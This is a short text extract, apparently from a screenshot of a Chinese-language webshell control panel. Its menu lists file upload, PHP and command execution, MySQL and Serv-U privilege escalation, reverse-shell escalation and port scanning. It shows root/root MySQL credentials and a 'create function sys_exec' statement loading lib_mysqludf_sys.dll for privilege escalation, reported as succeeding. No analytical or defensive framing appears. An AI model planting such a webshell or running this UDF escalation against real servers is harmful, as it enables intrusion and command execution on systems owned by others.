 本地硬盘
网站根目录
本程序目录
本地磁盘(C:)
本地磁盘(D:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
执行命令
反弹提权
文件下载
端口扫描
批量操作
[MYSQL执行语句] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
create function sys_exec returns string soname "lib_mysqludf_sys.dll";
显示版本 执行
执行SQL语句成功